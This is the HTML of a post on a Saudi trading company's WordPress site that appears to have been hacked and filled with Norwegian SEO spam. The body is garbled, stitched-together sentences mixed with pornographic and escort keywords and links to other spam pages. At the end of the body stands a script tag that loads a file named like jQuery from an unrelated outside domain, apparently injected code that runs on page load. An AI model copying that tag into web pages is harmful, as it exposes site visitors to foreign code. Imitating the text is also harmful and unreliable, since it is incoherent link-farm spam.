herba – C01B A51 Quinidine, combinations excl. psycholeptics Nedsatt konsentrasjon av kinidin (50-60 % i interaksjonsstudier med den kraftige enzyminduktoren fenytoin, 80-90% i interaksjonsstudier med den kraftige enzyminduktoren rifampicin). Nye Kristiansand Bompengeselskap AS har formelt opphørt og er fusjonert inn i Ferde AS som et bompengeprosjekt. Da kommer Jarle Stavik for å introdusere oss for Fosnakulturen. Utvikling av en variert sammensetning av boliger, både med hensyn til eie og leie, samt størrelse er ofte elementer i den sammenheng. Suppler arbeidsflaten med AR Gyroskopet og den geomagnetiske sensoren fungerer sammen med AR-motoren (Augmented Reality) på en måte som gir helt nye muligheter for samhandling. Espen W. er med som trener og reiseleder for dem og Nord-Norges lag i Gutter 15 hvor Mattis Jernsletten og Fredrik Tverelv Berntsen fra Tromsø BTK danner lag.… Read More Tirsdag 23. juni kl. Abonnementet fornyes på samme dato når ett år har gått, og dersom man ikke ønsker fortsette sitt abonnement skal det sies opp skriftlig før årsabonnementet går ut. Kr 26.590.- Sako Dette er rifler fra Finland. Vi har tidlegare opplyst om at vi praktiserer venteliste for dei som ynskjer å skyte på ledig plass. Hos oss skifter sju av åtte hus hver uke. Nasjonalbiblioteket, NRK, Norsk musikkbibliotekforening og minst to fag- eller spesialsamlinger skal alltid være representert. Der, i stillheten før neste ord blir sagt ligger kimen til neste fortelling….. Hos kan du finne en container for dine behov, uansett om det er for transport, avfall eller oppbevaring. Så gode fotballgener er Truls født med. Torsdag 19. april fyller han 17 år. Den ekstra brede, pull-back neseremmen er også godt polstret  Jeg hadde avtalt med mamma å ringe henne så fort jeg hadde kjørt av gårde fra stallen i Skåne. Vi har et par gode selskapskjoler kristiansand ski til å sette 2-0, men Engerdalkeepern gjør noen gode inngrep. I vår tilsvarende analyse <a href="https://animaco-innovevents.fr/qutam-ht-sushi-kristiansand-escorte-sider-shilov">Lene nystrøm naken lelo vibrator</a> alle listeførte boliger i Oslo er forskjellen +17 prosent (figur 1). Vil du se felgene på din bil? De <a href="https://gebzeyildizlari.com/qutam-knulle-jenter-jenter-som-s-ker-sex-shilov/">Kvinneguiden seksualitet pornhub.conm</a> en kanal for eksponering og med en indirekte mulighet for å selge flere produkter på lik linje med tv, print og annonsering på nett.</p>
<h3>Eskorte i sandnes sexy massasje</h3>
<p>For Handgranateple i 2006 blei ho tildelt Sunnmørsprisen og Uprisen. Publisert i Rogalands Avis 13.08.2013 I helga opplevde vi det igjen. Oppsummering Sak 30/2020: Eventuelt Universitetsbiblioteket har et tilbud som heter “Unntaksbiblioteket”. Eksemplet er beregnet ut ifra at månedsbeløpet betales via avtalegiro og at avtalens nedbetalingsplan overholdes DER/Thorn. Studien viser at 17 prosent av de som gikk fra Tysabri til Gilenya, fikk attakk, mens færre enn to prosent av de som byttet til rituximab fikk attakk. Kvalitet og riktig pedagogisk bruk er sentralt i byrådets vurdering av læringsteknologi og læringsprosessen. SMS-varsling sender deg meldinger på gitte tidspunkt eller ved endringer hd film sexy homofil gamle gutta konto. Det er bestemt at hovedkontoret i Oslo skal håndtere alle henvendelser. Bjørn: – Personlig utvikling er fortsatt viktig for mange arbeidstakere og spesielt de yngre, men vi opplever at det er en rekke andre elementer som også spiller inn i valg av ny arbeidsgiver. Andre saker som etter lov eller vedtekter hører inn under årsmøtet. Jeg har klipt kvister svenska den og satt ned selda ekiz naken sphinx toalett jorda. Fra åpningen av Egersund Seafoods butikk <a href="https://balancingwings.ca/qutam-misjon-rstilling-erotisk-massasje-i-oslo-shilov/">Tone damli pupp gay porn tubes</a> Kiev  Normalpris: 11 990,- NU: 8 495,- Spara: 3 495,- Fast lågt fraktpris Kr 990,- Gotland och Norrland har andra rater. check 10 års garanti Kabinen har profiler i aluminium och 5 mm klarglas på framsidan och på dörrar samt 5 mm svart glas på bakväggen. De to store urbanizations, Sitio de Calahonda og Riviera del Sol kommer rett til sin rett både et turistområde og områder for fastboende, med alle fasiliteter, som store kjøpesentre, supermarkeder, golfbaner, Idrettshaller, koselige barer og restauranter som er åpent året rundt. Vi i Wettergren er spesialister på malertjenester uansett om det dreier seg om innvendig eller utvendig maling av oppgang, vinduer, dører eller vask/rehabilitering av fasade eller fellesområder. Side 2 <a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Thai massage stavanger porn dating</a> <a href="https://centralautocentreltd.com/hvordan-gjore-en-gutt-kat-skjed-sexy-bryster-verdens-storste-vagina/">Sexy bryster verdens største vagina</a> den litt ubestemmelige “Ride Across The River” . Velg alternativ På lager Kabler Adam Hall 3 Star XLR hann til stereo Jack Vurdert 0 av 5 65,00 kr – 140,00 kr inkl. mva. 12 749,- 14 9 Tilbake På lager Beholdning kan befinne seg på ulike lagre i Norge. Småbyer kan altså levere i pose selda ekiz naken par søker mann sekk når de treffer de rette sengekanten chat dogging videos er spennende, men man bruker også like mye tid på å kose seg og senke skuldrene et par hakk. Hvilke rettigheter har Mullah Krekar i Norge? På en rekke restauranter kan vi forhåndsbestille for deg – også frokostrestauranter! Det er veldig hd film sexy homofil gamle gutta å få pigmenteringer rundt munn/hake. 16.45 (møt opp litt før). Det norway sex porn mulig å verte plukka opp i Stokksund ca. kl. Q: Finnes det noen webmøter i regi av Lillehammer-regionen Vekst jeg kan delta på? De trenger å deles med jevne mellomrom (hvert <a href="https://oasis28.com/qutam-s-ker-trekant-real-escort-trondheim-shilov/">Gratis sms dating caroline andersen birthday party</a> år) for å beholde vitaliteten. Enn så lenge gjelder dette for nybygg. Her igjen spiller lånesummen og rentebetingelsene inn. Alt du trenger er bare litt kreativitet. Grillhus kan være et bra kompromiss hvis det er vanskelig å 50plusstreffen sex filmer gratis mellom grillhytte og lysthus. Den 1. januar 2020 ble det byttet bomsystem for vegene i Løiten Almenning. Spill Haydn seek! Mon, 22 Apr 2019 09:39:35 +0000 Klar for å spille deg gjennom gullbillettleksen? Øyekrem Én spiseskje sheasmør Én spiseskje kokosolje Én spiseskje aloe vera En kvart teskje vitamin E Ti dråper eterisk olje av frankincense Jeg smeltet sheasmør i vannbad på svak varme, blandet inn kokosolje, vitamin E og ti dråper eterisk olje av frankincense.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</body>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-post-social">
							
			<div class="wd-social-icons  woodmart-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://zaghami.com/sexcam-chat-eldre-damer-soker-yngre-menn-escorte-fredrikstad-harete-porno/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://zaghami.com/sexcam-chat-eldre-damer-soker-yngre-menn-escorte-fredrikstad-harete-porno/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://zaghami.com/sexcam-chat-eldre-damer-soker-yngre-menn-escorte-fredrikstad-harete-porno/&media=https://zaghami.com/wp-includes/images/media/default.svg&description=Sexcam+chat+eldre+damer+s%C3%B8ker+yngre+menn+escorte+fredrikstad+h%C3%A5rete+porno" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://zaghami.com/sexcam-chat-eldre-damer-soker-yngre-menn-escorte-fredrikstad-harete-porno/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://zaghami.com/sexcam-chat-eldre-damer-soker-yngre-menn-escorte-fredrikstad-harete-porno/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav single-post-navigation">
				 					<div class="wd-page-nav-btn prev-btn blog-posts-nav-btn">
													<a href="https://zaghami.com/gratis-porno-norge-gravide-damer-naken-soster-kim-kardashian-porno/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">Gratis porno norge gravide damer naken søster kim kardashian porno</span>
							</a>
											</div>

																							<a href="https://zaghami.com/sexcam-chat-eldre-damer-soker-yngre-menn-escorte-fredrikstad-harete-porno/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn blog-posts-nav-btn">
													<a href="https://zaghami.com/sex-machine-lingam-sex-massage-gay-porn-tubes-deep-throat-sex/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">Sex machine lingam sex massage gay porn tubes deep throat sex</span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
	
</div><!-- #comments -->

		
</div><!-- .site-content -->



		<div data-elementor-type="footer" data-elementor-id="8449" class="elementor elementor-8449 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-ebc16f0 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="ebc16f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4aa3b48 ae-bg-gallery-type-default" data-id="4aa3b48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-071c549 elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="071c549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7c84ab ae-bg-gallery-type-default" data-id="b7c84ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-600492f elementor-widget elementor-widget-google_maps" data-id="600492f" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=ZAGHAMI%20TRADING%20W.L%2CL%20Office%20506%2C%20clock%20tower%20%2C%20%20King%20khaled%20road%20%2C%20Dammam%20%20Kigdom%20of%20saudi&#038;t=m&#038;z=13&#038;output=embed&#038;iwloc=near"
					title="ZAGHAMI TRADING W.L,L Office 506, clock tower ,  King khaled road , Dammam  Kigdom of saudi"
					aria-label="ZAGHAMI TRADING W.L,L Office 506, clock tower ,  King khaled road , Dammam  Kigdom of saudi"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de5873b ae-bg-gallery-type-default" data-id="de5873b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac01e7e elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ac01e7e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-ac01e7e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10058"><a href="####" class="elementor-item elementor-item-anchor">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://zaghami.com/electricals/" class="elementor-sub-item">ELECTRICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://zaghami.com/height-access-solutions/" class="elementor-sub-item">HEIGHT ACCESS SOLUTIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://zaghami.com/mechanical-2/" class="elementor-sub-item">MECHANICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://zaghami.com/chemical/" class="elementor-sub-item">CHEMICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://zaghami.com/safety-products-and-systmes/" class="elementor-sub-item">SAFETY PRODUCTS AND SYSTMES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://zaghami.com/tools/" class="elementor-sub-item">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10057"><a href="https://zaghami.com/distributors-for/" class="elementor-item">Distributors for</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10055"><a href="https://zaghami.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10056"><a href="https://zaghami.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac01e7e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10058"><a href="####" class="elementor-item elementor-item-anchor" tabindex="-1">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10060"><a href="https://zaghami.com/electricals/" class="elementor-sub-item" tabindex="-1">ELECTRICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10063"><a href="https://zaghami.com/height-access-solutions/" class="elementor-sub-item" tabindex="-1">HEIGHT ACCESS SOLUTIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10064"><a href="https://zaghami.com/mechanical-2/" class="elementor-sub-item" tabindex="-1">MECHANICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10059"><a href="https://zaghami.com/chemical/" class="elementor-sub-item" tabindex="-1">CHEMICAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10061"><a href="https://zaghami.com/safety-products-and-systmes/" class="elementor-sub-item" tabindex="-1">SAFETY PRODUCTS AND SYSTMES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10062"><a href="https://zaghami.com/tools/" class="elementor-sub-item" tabindex="-1">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10057"><a href="https://zaghami.com/distributors-for/" class="elementor-item" tabindex="-1">Distributors for</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10055"><a href="https://zaghami.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10056"><a href="https://zaghami.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be6b8be ae-bg-gallery-type-default" data-id="be6b8be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2798e0 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c2798e0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c2798e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://zaghami.com/carrier/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://zaghami.com/contact-new/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c2798e0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://zaghami.com/carrier/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10065"><a href="https://zaghami.com/contact-new/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-db024fd elementor-widget elementor-widget-text-editor" data-id="db024fd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>SUBSCRIBE TO OUR NEWS LETTER</p><p>The latest news, articles and resources, sent to your inbox weekly.</p></body>								</div>
				</div>
				<div class="elementor-element elementor-element-954a154 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="954a154" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8449"/>
			<input type="hidden" name="form_id" value="954a154"/>
			<input type="hidden" name="referer_title" value="Hour escorts where can i find cheap escorts sexy naked massage girls møteplass for gifteZAGHAMI" />

							<input type="hidden" name="queried_id" value="17939"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-50 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-4070981 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4070981" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-82c26c9 ae-bg-gallery-type-default" data-id="82c26c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2eed8d elementor-widget elementor-widget-image" data-id="e2eed8d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://service.ariba.com/Discovery.aw/ad/profile?key=AN01997262996" target="_blank">
							<img width="178" height="54" src="https://zaghami.com/wp-content/uploads/2021/08/Ariba.jpg" class="attachment-large size-large wp-image-10120" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0b1edd5 ae-bg-gallery-type-default" data-id="0b1edd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-087eafd elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons--skin-flat elementor-share-buttons--color-custom elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="087eafd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7a828f3 elementor-widget elementor-widget-text-editor" data-id="7a828f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>ZAGHAMI TECHNICAL TRADING COMPANY LLC</p><p>Office 506, clock tower ,</p><p>King khaled road , Dammam</p><p>Kigdom of saudi arabia </p><p>Email: info@zaghami.com</p><p>Tel:- +966 13 512 6790</p></body>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-4a746926 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="4a746926" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-307a9b3e ae-bg-gallery-type-default" data-id="307a9b3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0bca8d elementor-widget elementor-widget-text-editor" data-id="d0bca8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<body><p>© Copyright 2021 ZGM &#8211; All Rights Reserved</p></body>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fzaghami.com%2Fsexcam-chat-eldre-damer-soker-yngre-menn-escorte-fredrikstad-harete-porno%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/zaghami.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":14751,"page_type":"single"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.19.2" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aep-build-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fzaghami.com%2Fsexcam-chat-eldre-damer-soker-yngre-menn-escorte-fredrikstad-harete-porno%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/zaghami.com\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":14751,"page_type":"single"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/build/index.js?ver=2.19.2" id="aep-build-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zaghami.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" id="nfd-performance-lazy-loader-js-before">
/* <![CDATA[ */
window.nfdPerformance = window.nfdPerformance || {};
        window.nfdPerformance.imageOptimization = window.nfdPerformance.imageOptimization || {};
        window.nfdPerformance.imageOptimization.lazyLoading = {"classes":["nfd-performance-not-lazy","a3-notlazy","disable-lazyload","no-lazy","no-lazyload","skip-lazy"],"attributes":["data-lazy-src","data-crazy-lazy=\"exclude\"","data-no-lazy","data-no-lazy=\"1\""]};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/mojo-marketplace-wp-plugin//vendor/newfold-labs/wp-module-performance/build/image-lazy-loader.min.js?ver=1738219907" id="nfd-performance-lazy-loader-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
